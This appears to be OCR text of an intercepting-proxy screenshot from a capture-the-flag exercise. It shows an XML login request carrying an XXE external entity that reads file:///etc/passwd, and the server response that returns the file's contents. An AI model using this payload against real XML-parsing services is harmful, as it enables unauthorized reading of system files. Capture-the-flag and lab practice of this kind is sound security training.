 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 7bd19146-a171-4437-80ef-5df594d3a635.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Length: 176
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE note [
15 <!ENTITY admin SYSTEM "file:///etc/passwd">
16 ]>
17 <user>
<username>
&admin;
</username>
<password>
123
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 09 May 2023 07:14:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 968
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/s
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 </msg>
</result>